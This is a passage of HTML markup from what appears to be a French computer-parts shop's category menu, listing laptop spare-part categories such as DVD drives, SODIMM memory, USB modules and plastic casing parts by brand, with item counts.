				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur empreinte pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-graveur-dvd/">
					&minus;
					Lecteur Graveur DVD
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs de carte SD pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/dell-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteur-de-carte-sd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur de carte SD pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/asus-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Asus
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs de cartes sd pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs Graveur DVD pour ordinateurs portables
					(92)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Acer
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Asus
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Dell
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Divers
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Samsung
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Toshiba
					(16)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/">
					&minus;
					Mémoire Sodimm pour pc portable
					(67)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/">
					&minus;&minus;
					Mémoire Sodimm DDR2
					(19)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/">
					&minus;&minus;
					Mémoire Sodimm DDR3
					(45)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr4/">
					&minus;&minus;
					Mémoire Sodimm DDR4
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/">
					&minus;
					Microprocesseurs pour ordinateurs portables
					(44)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/">
					&minus;
					Module carte bouton Divers
					(1)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/module-carte-boutons-divers-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module carte boutons divers pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/">
					&minus;
					Module Lan Prise RJ45 pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-dell/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-hp/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-lenovo/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-sony/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Sony
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/">
					&minus;
					Module port Audio pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/">
					&minus;
					Module port HDMI pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/">
					&minus;
					Module témoins lumineux ( Led )
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/dell-module-temoins-lumineux-led/">
					&minus;&minus;
					Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/asus-module-temoins-lumineux-led/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/">
					&minus;
					Module USB pour ordinateurs portables
					(58)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Module USB pour ordinateurs portables Acer
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module USB pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module USB pour ordinateurs portables HP
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module USB pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Module USB pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module USB pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module USB pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/">
					&minus;
					Module VGA pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateur-portable-asus/">
					&minus;&minus;
					Module VGA pour ordinateur portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module VGA pour ordinateurs portables Dell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/">
					&minus;
					Modules Connecteur batterie pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pate-thermique/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/">
					&minus;
					Pieds pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Pieds pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Pieds pour ordinateurs portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables Asus
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/">
					&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables
					(55)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Acer
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables HP
					(21)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie cadre écran pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Acer
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie dos écran pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/">
					&minus;
					Plasturgie Reposes poignet pour ordinateurs portables
					(30)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Asus
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables HP
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs Toshiba
					(5)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/">
					&minus;
					Plasturgies basse pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables HP
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/">
					&minus;
					Touche pad pour ordinateurs portables
					(39)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Asus
					(8)
				</option>
				
			
